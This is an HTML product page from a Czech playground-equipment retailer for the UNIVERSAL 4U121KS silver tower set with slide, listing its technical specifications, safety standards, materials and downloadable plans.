

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.hriste-bonita.cz/universal-4u121ks-stribrna-cs15/d1975
body_size: 47094
content:
<!doctype html>
<html lang="cs">
<head><link rel="preconnect" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com"><script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){window.dataLayer.push(arguments);}
    gtag('consent', 'default', {"analytics_storage" : "denied","ad_storage" : "denied","ad_user_data" : "denied","ad_personalization" : "denied", "wait_for_update": 500});
    window.dataLayer.push({'event':'wk-consent', 'wk_ad_storage': 'denied'});
</script>
    <meta http-equiv="content-language" content="cs" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>UNIVERSAL 4U121KS - stříbrná | HRISTE-BONITA.cz</title>
    <meta name="author" content="WebKlub.cz" />
    <meta name="robots" content="index,follow" />
    <link rel="preload" href="/fonts/roboto-v29-latin-ext_latin-300.woff2" as="font" type="font/woff2" crossorigin />
    <link rel="preload" href="/fonts/roboto-v29-latin-ext_latin-regular.woff2" as="font" type="font/woff2" crossorigin />
    <link rel="preload" href="/fonts/roboto-v29-latin-ext_latin-700.woff2" as="font" type="font/woff2" crossorigin />
    <link rel="stylesheet" href="/css/fonts.css?1116" >
    <link rel="stylesheet" href="/css/all.css?1116" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
    
<script type="text/javascript">
    var header_searchFieldText = 'název produktu, nebo kód';
    var validation_invalidPhone = 'Prosím, zadejte platné telefonní číslo.';
    var checkout_mandatory = 'Povinný údaj';
    var validation_differentEmails = 'E-mailové adresy nejsou stejné!';
    var agreedWithCommonConditions = 'Musíte zaškrtnout toto potvrzení.';
</script>
    
    
    <meta name="description" content="Věž, skluzavka, stříška ve tvaru &quot;A&quot;, 2x bariéra, šikmý výlez s nášlapy a kovovými madly."  />
    <meta name="keywords" content="UNIVERSAL 4U121KS - stříbrná,Sestavy s podestou nad 1 m,Dětská hřiště" />
    <meta property="og:title" content="UNIVERSAL 4U121KS - stříbrná | HRISTE-BONITA.cz"/>
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.hriste-bonita.cz/universal-4u121ks-stribrna-cs15/d1975"/>
    <meta property="og:image" content="https://www.hriste-bonita.cz/UserFiles/zbozi/obrazky/velke/universal-4u-121ks-15.jpg"/>
    <meta property="og:site_name" content="Dětská hřiště Bonita"/>
    <meta property="fb:admins" content="100000062884453"/>
    <link rel="canonical" href="https://www.hriste-bonita.cz/universal-4u121ks-stribrna-cs15/d1975" />
    <link rel="alternate" hreflang="sk-SK" href="https://www.ihriska-bonita.sk/universal-4u121ks-strieborna-15/d1975" />
    <link rel="alternate" hreflang="de" href="https://www.spielplatze-bonita.de/universal-4u121ks-silber-15de/d1975" />
    <link rel="alternate" hreflang="en" href="https://www.playgrounds-bonita.com/universal-4u121ks-silver-15en/d1975" />
    <link rel="alternate" hreflang="hu-HU" href="https://www.jatszoterek-bonita.hu/universal-4u121ks-ezust-10hu/d1975" />
    <link rel="alternate" hreflang="ro-RO" href="https://www.terenuri-bonita.ro/gama-universal-4u121ks-argintiu-15ro/d1975" />
    <link rel="alternate" hreflang="lt-LT" href="https://www.zaidimuaiksteles-bonita.lt/universal-4u121ks-silver/d1975" />
    
    <script>
        window.dataLayer.push({
            'event':'view_item',
            'ecomm_pagetype': 'product',
            'ecomm_prodid': '1975',
            
            'productName': 'UNIVERSAL 4U121KS - stříbrná',
            'visitorLoginState':'anonymous'
});
    </script>
    
    

    <script data-privacy-group="script" type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Organization",
            "url":"https://www.hriste-bonita.cz",
            "name":"Bonita Group Service s.r.o.",
            "description":"Dětská hřiště, workout, fitness stroje, psí hřiště",
            "email": "info@hriste-bonita.cz",
            "telephone": "+420774401509",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "Čedlosy 583",
                "addressLocality": "Drásov",
                "postalCode": "664 24",
                "addressCountry": "CZ"
            }}
    </script>
    
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WMTZLM');</script>
    
</head>
<body>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMTZLM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <div id="cookies-popup" class="dH">
        <h2 id="aria-modal-title" class="pt-0">Dáte nám souhlas s využíváním cookies, prosím?</h2>
        <div id="aria-modal-description" class="cookie__text">K správnému fungování vašeho oblíbeného e-shopu, k přizpůsobení obsahu stránek vašim potřebám, ke statistickým a marketingovým účelům používáme soubory cookie. Kliknutím na tlačítko „Přijímám“ nám udělíte souhlas s jejich sběrem a zpracováním a my vám poskytneme ten nejlepší zážitek z nakupování.</div>
        <div class="cookie__btn-bar">
            <a href="/cookiesSetting.dhtml" data-modal="static" class="cookie__btn cookie__btn--gray modal-trigger" rel="nofollow">Nastavení</a>
            
            <a href="javascript:void(0);" id="accept-all" class="js-set-cookie-btn cookie__btn" rel="nofollow">Přijímám</a>
        </div>
    </div>


<div style="display: none;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="i-phone" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M24.8 25.1l1.2-5.3c.1-.6-.2-1.2-.7-1.4L19.6 16c-.5-.2-1.1-.1-1.4.3l-2.5 3.1c-3.9-1.8-7.1-5-9-9l3.1-2.5c.4-.3.6-.9.4-1.4L7.6.7C7.4.2 6.8-.1 6.2 0L.9 1.2c-.5.2-.9.7-.9 1.2C0 15.4 10.5 26 23.6 26c.5 0 1-.4 1.2-.9z"></path></symbol><symbol id="i-angle-down" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M12.3 20.8L.3 8.4A1 1 0 0 1 .3 7l1.6-1.7a1 1 0 0 1 1.4 0l9.7 10 9.7-10a1 1 0 0 1 1.4 0L25.7 7c.4.4.4 1 0 1.4l-12 12.4c-.4.3-1 .3-1.4 0z"></path></symbol><symbol id="i-angle-right" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M20.8 13.7l-12.4 12a1 1 0 0 1-1.4 0l-1.7-1.6a1 1 0 0 1 0-1.4l10-9.7-10-9.7a1 1 0 0 1 0-1.4L7 .3a1 1 0 0 1 1.4 0l12.4 12c.3.4.3 1 0 1.4z"></path></symbol><symbol id="i-envelop" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M23.6 3.3H2.4C1.1 3.3 0 4.3 0 5.7v14.6c0 1.3 1.1 2.4 2.4 2.4h21.1c1.3 0 2.4-1.1 2.4-2.4V5.7c.1-1.4-1-2.4-2.3-2.4zm0 2.4v2.1c-1.1.9-3 2.4-6.8 5.4-.9.7-2.5 2.3-3.7 2.3-1.2 0-2.9-1.6-3.7-2.3-3.9-3-5.7-4.5-6.8-5.4V5.7h21zM2.4 20.3v-9.4c1.2.9 2.8 2.2 5.3 4.2 1.1.9 3.1 2.8 5.2 2.8 2.2 0 4.1-1.9 5.2-2.8 2.5-2 4.2-3.3 5.3-4.2v9.4h-21z"></path></symbol><symbol id="i-menu" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M.9 6H25c.6 0 1-.4 1-.9V2.9c0-.5-.4-.9-.9-.9H.9c-.5 0-.9.4-.9.9v2.2c0 .5.4.9.9.9zm0 9H25c.5 0 .9-.4.9-.9v-2.2c0-.5-.4-.9-.9-.9H.9c-.5 0-.9.4-.9.9v2.2c0 .5.4.9.9.9zm0 9H25c.5 0 .9-.4.9-.9v-2.2c0-.5-.4-.9-.9-.9H.9c-.5 0-.9.4-.9.9v2.2c0 .5.4.9.9.9z"></path></symbol><symbol id="i-home" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M12.7 8.1L4.3 15v7.4c0 .4.3.7.7.7h5.1c.4 0 .7-.3.7-.7v-4.3c0-.4.3-.7.7-.7h2.9c.4 0 .7.3.7.7v4.3c0 .4.3.7.7.7h5.1c.4 0 .7-.3.7-.7V15l-8.3-6.8c-.2-.2-.4-.2-.6-.1zm13.1 4.7L22 9.7V3.4c0-.3-.2-.5-.5-.5H19c-.3 0-.5.2-.5.5v3.3l-4-3.3c-.8-.7-2-.7-2.8 0L.2 12.8c-.2.2-.3.5-.1.8L1.3 15c.2.2.5.2.7 0l10.6-8.7c.2-.2.5-.2.7 0L24 15c.2.2.6.2.8-.1l1.2-1.4c.1-.2 0-.5-.2-.7z"></path></symbol><symbol id="i-map" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M12,25.5C4.6,14.8,3.3,13.7,3.3,9.8C3.3,4.4,7.6,0,13,0s9.8,4.4,9.8,9.8c0,3.9-1.4,5-8.7,15.7C13.5,26.2,12.5,26.2,12,25.5 z M13,13.8c2.2,0,4.1-1.8,4.1-4.1S15.2,5.7,13,5.7S8.9,7.5,8.9,9.8S10.8,13.8,13,13.8z"></path></symbol><symbol id="i-laptop" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M25.3 19.5h-9.8c0 .8-.6 1.3-1.3 1.3h-2.5c-.8 0-1.3-.7-1.3-1.3H.6c-.4 0-.6.3-.6.6v.7c0 1.4 1.2 2.6 2.6 2.6h20.8c1.4 0 2.6-1.2 2.6-2.6v-.7c0-.3-.3-.6-.7-.6zM23.4 4.6c0-1.1-.9-2-2-2H4.5c-1.1 0-1.9.9-1.9 2v13.6h20.8V4.6zm-2.6 11H5.2V5.2h15.6v10.4z"></path></symbol><symbol id="i-search" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="m3.5 25.6 5.1-5.1c.2-.2.4-.5.4-.9v-.8c1.8 1.4 4 2.2 6.5 2.2 5.8 0 10.6-4.7 10.6-10.6C26 4.7 21.3 0 15.4 0S4.9 4.7 4.9 10.6c0 2.5.8 4.7 2.2 6.5h-.8c-.3 0-.6.1-.9.4L.3 22.6c-.5.5-.5 1.3 0 1.7l1.4 1.4c.6.4 1.3.4 1.8-.1zm5.4-15c0-3.6 2.9-6.5 6.5-6.5s6.5 2.9 6.5 6.5-2.9 6.5-6.5 6.5c-3.5 0-6.5-2.9-6.5-6.5z"></path></symbol><symbol id="i-facebook" viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg"><path d="M23.2,0H2.8C1.2,0,0,1.2,0,2.8v20.4C0,24.8,1.2,26,2.8,26h8v-8.8H7.1V13h3.7V9.8c0-3.6,2.1-5.6,5.4-5.6 c1.6,0,3.2,0.3,3.2,0.3v3.5h-1.8c-1.8,0-2.3,1.1-2.3,2.2V13h4l-0.6,4.2h-3.4V26h8c1.5,0,2.8-1.2,2.8-2.8V2.8C26,1.2,24.8,0,23.2,0z"></path></symbol></svg></div>
<header id="headerMain">
    
    <div class="row infoRow">
        <div class="col-sm-offset-6 col-sm-6">
            <a href="tel:+420 515 555 100"><svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" style="vertical-align: text-bottom;"><use xlink:href="#i-phone" fill="#e42126"></use></svg> +420 515 555 100</a>
            <a href="/ajax/feedback.dhtml" class="modal-trigger"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" style="vertical-align: text-bottom;"><use xlink:href="#i-envelop" fill="#e42126"></use></svg> Napište nám</a>
        </div>
    </div>
    
    <div class="container">
        <div class="row">
            <div class="col-xs-6 paddingRight0">
                
                    <div class="infoMenu"><a href="javascript:void(0);" data-target="#menuWrapper" class="menuTrigger triggerBtn menuBtn"><svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" style="vertical-align: middle;"><use xlink:href="#i-menu" fill="#29265E"></use></svg> <span class="hidden-es">Menu</span></a></div>
                
                <a href="/" title="Dětská hřiště Bonita - Zpět na úvodní stránku" class="logo"> <img src="/images/logo-bonita.svg" width="200" height="60" alt="Dětská hřiště Bonita" class="img-responsive" /> </a>
            </div>
            <div class="col-xs-6 text-right padding0">
                <div class="infoSearch"><a href="javascript:void(0);" id="searchButton" class="triggerBtn" data-target="#formSearch"><svg xmlns="http://www.w3.org/2000/svg"><use fill="#29265E" xlink:href="#i-search"></use></svg></a>
                    <form action="/items.dhtml" method="get" id="formSearch">
                        <fieldset>
                            <div class="input-group input-group-lg">
                                <input type="hidden" name="search" value="true" />
                                <input id="searchInput" type="text" name="pattern" class="form-control" placeholder="název produktu, nebo kód" />
                                <span class="input-group-btn"><button class="btn" type="submit" title="Hledej"><i class="fa fa-search fa-flip-horizontal "></i></button></span>
                            </div>
                        </fieldset>
                    </form>
                </div>
                
                    
                    
                    
                        <div class="infoUser">
                            <a data-target=".infoUserContent" class="triggerBtn"><span class="hidden-xs">Můj účet</span> <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" style="vertical-align: text-bottom;"><use xlink:href="#i-laptop"></use></svg></a>
                            <div class="infoUserContent text-left">
                                <form id="headerCustomerLogin" action="/prihlaseni" method="post">
                                    <div class="modal-body">
                                        <div id="formMessage" class="dH" role="alert"></div>
                                        <div class="form-group">
                                            <label for="username" class="sr-only">Vaše e-mailová adresa</label>
                                            <input id="username" type="text" name="username" placeholder="Vaše e-mailová adresa" class="required max(10) form-control input-lg" value="" />
                                        </div>
                                        <div class="form-group">
                                            <label for="logPassword" class="sr-only">Heslo</label>
                                            <input id="logPassword" type="password" placeholder="Heslo" name="password" value="" class="required form-control input-lg" />
                                            <a href="/recoverPassword.dhtml" style="display:inline-block;padding-top: .3em;"> Zapomněl(a) jsem heslo</a></div>
                                        <div class="form-group">
                                            <label for="loginTop" class="sr-only">Přihlašte se</label>
                                            <button id="loginTop" type="submit" class="btn btn-lg btn-success btn-block">Přihlásit se</button></div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    
                    <div class="infoFlag">
                        <a class="js-headerLazy triggerBtn" data-target=".infoFlagContent"><span>cs</span> <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg"><use xlink:href="#i-angle-down" fill="#e42126"></use></svg></a>
                        <ul class="infoFlagContent">
                            
                                
                            
                                <li><a href="https://www.ihriska-bonita.sk/" ><img data-header-src="/images/flag/sk.gif" alt="IHRISKA-BONITA.sk" />sk</a></li>
                            
                                <li><a href="https://www.spielplatze-bonita.de/" ><img data-header-src="/images/flag/de.gif" alt="SPIELPLATZE-BONITA.de" />de</a></li>
                            
                                <li><a href="https://www.playgrounds-bonita.com/" ><img data-header-src="/images/flag/en.gif" alt="PLAYGROUNDS-BONITA.com" />en</a></li>
                            
                                <li><a href="https://www.jatszoterek-bonita.hu/" ><img data-header-src="/images/flag/hu.gif" alt="JATSZOTEREK-BONITA.hu" />hu</a></li>
                            
                                <li><a href="https://www.terenuri-bonita.ro/" ><img data-header-src="/images/flag/ro.gif" alt="TERENURI-BONITA.ro" />ro</a></li>
                            
                                <li><a href="https://www.zaidimuaiksteles-bonita.lt/" ><img data-header-src="/images/flag/lt.gif" alt="ZAIDIMUAIKSTELES-BONITA.lt" />lt</a></li>
                            
                        </ul>
                    </div>
                
                
            </div>
        </div>
    </div>
</header>
<div id="mainWrapper">
    
    <div id="breadcrumbWrapper">
        <div class="container">
            <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home" title="Zpět na úvodní stránku"><span itemprop="name">Úvod</span><meta itemprop="position" content="1" /></a></li>
                
                

                    

<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/detska-hriste" itemprop="item"><span itemprop="name">Dětská hřiště</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/herni-sestavy" itemprop="item"><span itemprop="name">Věžové sestavy UNIVERSAL</span><meta itemprop="position" content="4" /></a></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/sestavy-s-podestou-nad-1-m" itemprop="item"><span itemprop="name">Sestavy s podestou nad 1 m</span><meta itemprop="position" content="5" /></a></li>
                
                
                 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="hidden-xs"><span itemprop="name">UNIVERSAL 4U121KS - stříbrná</span><meta itemprop="position" content="2" /></li>
            </ul>
        </div>
    </div>
    
    <main class="ajaxWrap">
<div class="container mainContainer" itemscope itemtype="https://schema.org/Product">
    <div class="row" id="itemDetail">
        <meta itemprop="url" content="https://www.hriste-bonita.cz/universal-4u121ks-stribrna-cs15/d1975" />
            
            <meta itemprop="sku" content="1975" />
            <h1 itemprop="name">UNIVERSAL 4U121KS - stříbrná</h1>
        <div class="col-md-6">
            <a title="" id="bigImage" data-image-id="img-19333" class="img-19333"
               >
               
<img itemprop="image" width="580" height="435" id="detailImage" class="img-responsive" src="/images/preload-4-3.svg" data-src="/UserFiles/zbozi/obrazky/detail/universal-4u-121ks-15.jpg" alt="UNIVERSAL 4U121KS - stříbrná" />
            </a>
            
                <ul class="gallery clearfix">
                    
                        
                            
                                <li class="col-xs-3"><a id="img-19333" title="" rel="gallery" data-detail-image="/UserFiles/zbozi/obrazky/detail/universal-4u-121ks-15.jpg" href="/UserFiles/zbozi/obrazky/velke/universal-4u-121ks-15.jpg"><img width="160" height="120" class="thumb img-responsive" src="/images/preload-4-3.svg" data-src="/UserFiles/zbozi/obrazky/male/universal-4u-121ks-15.jpg" /></a></li>
                            
                            
                            
                        
                    
                        
                            
                                <li class="col-xs-3"><a id="img-19334" title="" rel="gallery" data-detail-image="/UserFiles/zbozi/obrazky/detail/universal-4u-121ks-15_.jpg" href="/UserFiles/zbozi/obrazky/velke/universal-4u-121ks-15_.jpg"><img width="160" height="120" class="thumb img-responsive" src="/images/preload-4-3.svg" data-src="/UserFiles/zbozi/obrazky/male/universal-4u-121ks-15_.jpg" /></a></li>
                            
                            
                            
                        
                    
                        
                            
                                <li class="col-xs-3"><a id="img-14038" title="Půdorys 4U-121K-15" rel="gallery" data-detail-image="/UserFiles/zbozi/obrazky/detail/4u-121-15-2d-jpeg-1-1.jpg" href="/UserFiles/zbozi/obrazky/velke/4u-121-15-2d-jpeg-1-1.jpg"><img width="160" height="120" class="thumb img-responsive" src="/images/preload-4-3.svg" data-src="/UserFiles/zbozi/obrazky/male/4u-121-15-2d-jpeg-1-1.jpg" /></a></li>
                            
                            
                            
                        
                    
                </ul>
            
            
            <div class="sameCategory">
                <div><h4>Produkty ze stejné kategorie:</h4></div>
                <div>
                    <a href="/universal-4u121k-celokovova-15cs/d613" title="UNIVERSAL 4U121K - celokovová | 100 500 Kč" rel="prev"><i class="fa fa-angle-left"></i> Předcházející</a> &nbsp; 
                    <a href="/universal-4u121kw-hneda-15cs/d1978" title="UNIVERSAL 4U121KW - hnědá | 100 500 Kč" rel="next">Následující <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
            
        </div>
        <div class="col-md-6">
            <div class="row">
                <div class="col-xs-12">
                    
                    <p>
                       Kód produktu: <strong>4U-121KS-15</strong>
                   </p>
                   <p class="shortDescription">Věž, skluzavka, stříška ve tvaru "A", 2x bariéra, šikmý výlez s nášlapy a kovovými madly. <a href="javascript:void(0);" id="tabsRef" class="moreInfo">Více informací<i class="fa fa-angle-down"></i> </a></p>
                </div>
            </div>
            

            
            
                <a class="btn btn-success btn-lg modal-trigger" href="/ajax/feedback.dhtml?type=inquiry&amp;itemId=1975" rel="nofollow">Poptat</a>
            
            
            

                <h3 class="mt-3">Další barevné varianty</h3>
                <div class="btn-box-variants__content">
                    
                        <a href="/universal-4u121kw-hneda-15cs/d1978" class="btn-box-variants__item">
                            <div class="btn-box-variants__image">
<img class="img-responsive" src="/images/preload-4-3.svg" data-src="/UserFiles/zbozi/obrazky/male/universal-4u-121kw-15.jpg" alt="" width="160" height="120" /></div>
                            <h3 class="btn-box-variants__h3">UNIVERSAL 4U121KW - hnědá</h3>
                            
                        </a>
                    
                </div>
            

            
        </div>
    </div>
    
    <div class="row">
        <div class="col-xs-12">
            <ul class="nav nav-tabs" id="tabs">
                <li class="active"><a href="#popis" data-toggle="tab" class="gaTab">Detail</a></li>
                <li><a id="postsTab" href="#posts" data-toggle="tab" class="gaTab">Dotazy a komentáře (0)</a></li>
                <li><a href="#documents" data-toggle="tab" class="gaTab">Soubory ke stažení (1)</a></li>
            </ul>
            <div class="tab-content">
                
                    <div id="popis" class="tab-pane active" itemprop="description">
                        <div class="row">
                            <div class="col-sm-6">
                                <h2>Technické údaje</h2>
                                <table class="table table-bordered table-hover">
                                    <tr>
                                        <th>Kód produktu:</th>
                                        <td>4U-121KS-15</td>
                                    </tr>
                                    <tr>
                                        <th>Hmotnost:</th>
                                        <td> 330.81 kg</td>
                                    </tr>
                                    <tr>
                                        <th>Doporučený věk:</th>
                                        <td>3-15 let</td>
                                    </tr>
                                     <tr>
                                        <th>Výška volného pádu:</th>
                                        <td>1,5 m</td>
                                    </tr>   
                                    
                                     <tr>
                                        <th>Max. počet uživatelů:</th>
                                        <td>5</td>
                                    </tr>   
                                     <tr>
                                        <th>Rozměry:</th>
                                        <td>
                                            4,88 x 1,16 x 3,63 m
                                                
                                        </td>
                                    </tr>
                                     <tr>
                                        <th>Plocha nutná pro montáž:</th>
                                        <td>8,5 x 4 m</td>
                                    </tr>
                                     <tr>
                                        <th>Povrch, tlumící pád:</th>
                                        <td>dle normy EN 1177 <br/>34 m<sup>2</sup></td>
                                    </tr>
                                     <tr>
                                        <th>Norma:</th>
                                        <td>ČSN EN 1176-1 ed.2 +A1:2024<br/>ČSN EN 1176-3 ed.2:2018</td>
                                    </tr>
                                </table>
                            </div>
                            <div class="col-sm-6"><p>Nosná konstrukce věžové sestavy je vyrobena <strong>z konstrukční oceli</strong>, která je proti korozi chráněna <strong>povrchovou úpravou zinkováním</strong>, čímž se docílí velmi výrazného prodloužení životnosti herního prvku nebo duplexním nástřikem práškovou vypalovací barvou dle RAL. Tyto konstrukce jsou uloženy <strong>do betonového lože.</strong> Veškeré další kovové prvky jsou také upravovány <strong>zinkováním</strong> nebo duplexním nástřikem práškovou vypalovací barvou dle RAL.</p>

<p>Skluzavka je vyrobená <strong>ze sklolaminátu</strong>. Čelo skluzavky, nášlapy atd. jsou vyrobeny <strong>z vysoce kvalitního plastu HDPE</strong> (vysokotlaký, celoprobarvený polyetylen, který se vyznačuje vysokou barevnou stálostí, odolnosti proti UV záření a hlavně bezpečností, protože je nelámavý a nehrozí tak žádné nebezpečí zranění dětí ostrými úlomky). Podesta je vyrobena z <strong>HPL</strong> (vysokotlaký laminát, který se vyznačuje vysokou barevnou stálostí, odolností proti poškrábání a odolností proti vodě). Střecha je vyrobena z HPL (vysokotlaký laminát, který se vyznačuje vysokou barevnou stálostí, odolností proti poškrábání, odolností proti UV záření a odolností proti vodě). Veškerý spojovací materiál je pozinkovaný nebo nerezový.</p>

<p>&nbsp;</p>
</div>
                        </div>
                    </div>
                
                <div id="posts" class="tab-pane">
                    <p class="first"><a id="newPost" href="/itemPost.dhtml?itemId=1975#post" class="modal-trigger"><i class="fa fa-pencil-square-o"></i>Napište dotaz nebo komentář</a></p>
                    <div id="postsBox">
                        <p class="first">Ke zboží <strong>UNIVERSAL 4U121KS - stříbrná</strong> ještě nikdo nenapsal dotaz, nebo komentář. Neváhejte se zeptat.</p>
                        
                    </div>
                </div>
                
                    <div id="documents" class="tab-pane">
                        <ul>
                            <li><img src="/images/icons/files/PDF.png" height="16" width="16" alt="" class="vAm" /> <a download="universal-4u121ks-stribrna-cs15.pdf" href="/technical-sheet/1975/universal-4u121ks-stribrna-cs15.pdf">Technický list</a> [170 kB, PDF]</li>
                            
                                <li><img src="/images/icons/files/DWG.png" height="16" width="16" alt="" class="vAm" /> <a download="" href="/UserFiles/zbozi/dokumenty/4u-121-15-5.dwg" >Půdorys</a> [35.0 kB, DWG]</li>
                            
                                <li><img src="/images/icons/files/JPG.png" height="16" width="16" alt="" class="vAm" /> <a download="" href="/UserFiles/zbozi/dokumenty/4u-121-15-2d-jpeg-5.jpg" >Půdorys</a> [44.0 kB, JPG]</li>
                            
                        </ul>
                    </div>
                
            </div>
        </div>
    </div>
    
</div>
</main>
    
<footer class="footer">
    
        <div class="footerRow1">
            <div class="row no-gutters">
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-1.jpg" class="img-responsive" alt="" /></div>
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-2.jpg" class="img-responsive" alt="" /></div>
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-3.jpg" class="img-responsive" alt="" /></div>
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-6.jpg" class="img-responsive" alt="" /></div>
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-4.jpg" class="img-responsive" alt="" /></div>
                <div class="col-xs-6 col-sm-2"><img width="320" height="180" src="/images/preload-16-9.svg" data-src="/UserFiles/Image/paticka/detska-hriste-bonita-5.jpg" class="img-responsive" alt="" /></div>
            </div>
        </div>
    <div class="footerRow2">
        <div class="container">
            <div class="row flex">
                <div class="col-xs-4 col-sm-3 wow animated slideInLeft" data-wow-delay="0.2s"><img data-src="/images/logo-bonita.svg" width="200" height="60" class="img-responsive" /></div>
                <div class="col-xs-8 col-sm-9 wow animated slideInRight" data-wow-delay="0.2s"><p>Vyrábíme a instalujeme certifikovaná dětská hřiště, workout hřiště, venkovní fitness stroje, agility - psí hřiště.<br /> Nabízíme zajímavou cenu, kvalitní materiály, přesné dílenské zpracování a dopravu po celé ČR zdarma.</p></div>
            </div>
        </div>
    </div>
    
    <div class="footerRow3">
        <div class="container">
            <div class="row">
                <div class="col-xs-6 col-sm-5">
                    <h3>Bonita Group Service s.r.o.</h3>

<p>Čedlosy 583, 664 24 Drásov<br />
Mobil: +420 774 401 509<br />
Tel.: +420 515 555 100<br />
E-mail: <a href="mailto:info(zavinac)hriste-bonita.cz">info(zavinac)hriste-bonita.cz</a></p>

<p>IČO: 27738795<br />
DIČ: CZ27738795</p>

<p class="pt-3"><img alt="Dětská hřiště Bonita - ISO 9001 a 14001" data-src="/UserFiles/Image/ISOa9001a14001.png" height="100" width="100" /></p>

                </div>
                
                    <div class="col-xs-6 col-sm-4">
                        <h3>Důležité odkazy</h3>
                        <ul class="list">
                            
                                <li><a href="/novelties.dhtml">Aktuality z Bonity</a></li>
                            
